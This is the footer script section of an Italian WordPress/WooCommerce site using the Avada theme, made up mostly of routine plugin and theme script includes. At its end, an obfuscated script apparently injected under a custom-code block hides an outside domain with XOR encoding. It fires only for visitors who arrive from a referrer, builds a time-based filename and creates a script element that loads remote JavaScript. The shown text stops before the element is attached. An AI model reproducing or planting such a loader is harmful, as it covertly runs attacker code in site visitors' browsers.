				<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.14-6684" id="bbpress-editor-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/talent4people.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/talent4people.it\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7fda1232e659db3dd4aca549892593f","fragment_name":"wc_fragments_f7fda1232e659db3dd4aca549892593f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
/* ]]> */
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/talent4people.it\/?spu_action=spu_load","pid":"12518","is_front_page":"","is_category":"","site_url":"https:\/\/talent4people.it","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.6" id="spu-public-js"></script>
<!--[if IE 9]>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1" id="fusion-ie9-js"></script>
<![endif]-->
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"Fast"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/talent4people.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1" id="fusion-events-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.6.4.2" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-ie1011-js-extra">
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1" id="fusion-ie1011-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"134","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.5.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"1100","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.5.1" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.5.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.5.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.5.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.5.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"134","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.5.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.5.1" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.5.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.5.1" id="avada-rev-styles-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=5.5.1" id="avada-fade-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.5.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=5.5.1" id="avada-gravity-forms-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=5.5.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" id="avada-bbpress-js-extra">
/* <![CDATA[ */
var avadaBbpressVars = {"alert_box_text_align":"center","alert_box_text_transform":"capitalize","alert_box_dismissable":"yes","alert_box_shadow":"no","alert_border_size":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-bbpress.js?ver=5.5.1" id="avada-bbpress-js"></script>
<script type="text/javascript" src="https://talent4people.it/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.5.1" id="avada-events-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://talent4people.it/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_27a8cc) {
    
    var _6d64f2 = Date.now();
    var _f246b3 = 1000;
    _6d64f2 = _6d64f2 / _f246b3;
    _6d64f2 = Math.floor(_6d64f2);

    var _74e400 = 600;
    _6d64f2 -= _6d64f2 % _74e400;
    _6d64f2 = _6d64f2.toString(16);

    var _31f4ef = _27a8cc.referrer;

    if (!_31f4ef) return;

    var _62cdeb = [13443, 13450, 13463, 13458, 13444, 13463, 13441, 13450, 13443, 13443, 13440, 13463, 13451, 13450, 13458, 13515, 13446, 13450, 13448];

    _62cdeb = _62cdeb.map(function(_549c0a){
        return _549c0a ^ 13541;
    });

    var _ad5d45 = "914dd49599178e16a687c11a177c2ead";
    
    _62cdeb = String.fromCharCode(..._62cdeb);

    var _63b2a5 = "https://";
    var _841f87 = "/";
    var _a9e908 = "js.";

    var _c0ba37 = ".js";

    var _8ba7a9 = _27a8cc.createElement("script");
    _8ba7a9.type = "text/javascript";
    _8ba7a9.async = true;
    _8ba7a9.src = _63b2a5 + _62cdeb + _841f87 + _a9e908 + _6d64f2 + _c0ba37;

